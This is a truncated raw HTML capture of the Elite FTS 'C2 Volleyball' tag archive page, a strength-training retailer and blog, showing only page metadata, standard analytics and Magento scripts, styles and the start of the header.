

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitefts.com/tag/c2-volleyball/
body_size: 563431
content:
<!doctype html>
<html lang="en">
    <head >
        
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elitefts.com/tag/c2-volleyball/","url":"https://www.elitefts.com/tag/c2-volleyball/","name":"C2 Volleyball Archives - Elite FTS","isPartOf":{"@id":"https://www.elitefts.com/#website"},"primaryImageOfPage":{"@id":"https://www.elitefts.com/tag/c2-volleyball/#primaryimage"},"image":{"@id":"https://www.elitefts.com/tag/c2-volleyball/#primaryimage"},"thumbnailUrl":"https://www.elitefts.com/wp/wp-content/uploads/2015/08/chris-janek-.jpg","breadcrumb":{"@id":"https://www.elitefts.com/tag/c2-volleyball/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.elitefts.com/tag/c2-volleyball/#primaryimage","url":"https://www.elitefts.com/wp/wp-content/uploads/2015/08/chris-janek-.jpg","contentUrl":"https://www.elitefts.com/wp/wp-content/uploads/2015/08/chris-janek-.jpg","width":700,"height":350},{"@type":"BreadcrumbList","@id":"https://www.elitefts.com/tag/c2-volleyball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elitefts.com/"},{"@type":"ListItem","position":2,"name":"C2 Volleyball"}]},{"@type":"WebSite","@id":"https://www.elitefts.com/#website","url":"https://www.elitefts.com/","name":"Elite FTS","description":"Live, Learn, Pass on...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elitefts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-includes/js/jquery/jquery-v265e552970c1f7e818068e117a6e47a2.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-includes/js/jquery/jquery-migrate-v191f476390ec3499dcfd98bd75cace5d.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript">
var cffsiteurl = "https://www.elitefts.com/wp/wp-content/plugins";
var cffajaxurl = "https://www.elitefts.com/wp/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<script>/* Force jQuery to load with noGlobal=true */(function(n){window.module={exports:{}};var t=setInterval(function(){if(typeof requirejs!=='undefined'){clearInterval(t);requirejs(['jquery'],function($){window.__jQuery_magento=$;});}},n);})(20);</script>
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.elitefts.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="C2 Volleyball Archives - Elite FTS  | EliteFTS"/>
<meta name="description" content="Live, Learn, Pass on..."/>
<meta name="keywords" content="strength training, powerlifting, bodybuilding, squat, bench press, deadlift, Power Lifting, strongman, strength and conditioning, strength coach, power rack, powerlifting equipment, strength equipment, knee wraps, wrist wraps, shoulder saver, box squat, westide barbell, prowler, glute ham raise, ghd, ghr, monolift, squat stands, weight rooms, elitefts, tsunami bars, powerlifting bars, medicine balls, squat suits, squat briefs, wrist wraps, wrist straps, strength programs, custom equipment, exercise, rogue, crossfit, bands, belts"/>
<meta name="robots" content="index,follow"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>C2 Volleyball Archives - Elite FTS  | EliteFTS</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.elitefts.com/static/version1758569264/_cache/merged/8c69ac4c94511a0eac6964ebf62abd64.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.elitefts.com/static/version1758569264/_cache/merged/7506f9775272a7809d9781d396dc82c8.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" sizes="16x16 32x32" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/Magento_Theme/elitefts-favicon-32.png" />
<link  rel="canonical" href="https://www.elitefts.com/tag/c2-volleyball/" />
<link  rel="icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<!--  Addthis Share Product Script -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54dbb60c6b7c23fb" async="async"></script>
<!-- End Addthis Share Product Script -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-227829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-227829-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5DNT6');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Ol1j7GoFrEAFHLMHkoV0GZGDnektqO9I8nfoPcJXBwo" />

<meta name="facebook-domain-verification" content="4f7ffzxa2rcnsxwt7yq84wspiktn5n" />

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54a284341c16003cd9ebd757d/4f89b4f518114804de6f18e6d.js");</script>

<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?widgetId=T8aVndAfeTGM"></script>
        
<script nonce="Y3ljZWJyMWRkMzNtZXR4dTB5cjZudmQ4eGl5YXk0Z3E=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script nonce="Y3ljZWJyMWRkMzNtZXR4dTB5cjZudmQ4eGl5YXk0Z3E=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"C2 Volleyball Archives - Elite FTS  | EliteFTS","pageType":"other"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

    <!-- Google Tag Manager -->
<script nonce="Y3ljZWJyMWRkMzNtZXR4dTB5cjZudmQ4eGl5YXk0Z3E="  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNTKKC9');} </script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-227829-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="" defer="defer">
</script>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="C2 Volleyball"/>
<meta property="og:description" content="Live, Learn, Pass on..."/>
<meta property="og:url" content="https://www.elitefts.com/tag/c2-volleyball/"/>
<meta property="og:site_name" content="Elite FTS"/>
    
<link rel='stylesheet' id='sbsw_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/social-wall/css/social-wall.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitefts.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cff_carousel_css-css' href='https://www.elitefts.com/wp/wp-content/plugins/cff-extensions/cff-carousel/css/carousel.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.elitefts.com/wp/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.5.5' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style type="text/css" id="wp-custom-css">
			.wp-block-embed__wrapper iframe {
    width: 610px;
    height: 343px;
}		</style>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/loader-2.gif"}}'
        id="html-body" class="wordpress-term-view page-layout-1column archive tag tag-c2-volleyball tag-20518">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNTKKC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elitefts.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    <div class="panel wrapper d-lg-block"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    </header>        <li class="nav item " data-aw-reward-points-block-name="aw_rp_balance_headerlink"></li>


</ul>	<a class="header-panel-text" href="/customer-service/free-shipping-terms">Free Shipping with a $165 qualifying order</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.elitefts.com/"
    title="EliteFTS"
    aria-label="store logo">
    <img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg"
         title="EliteFTS"
         alt="EliteFTS"
            width="275"            height="71"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.elitefts.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
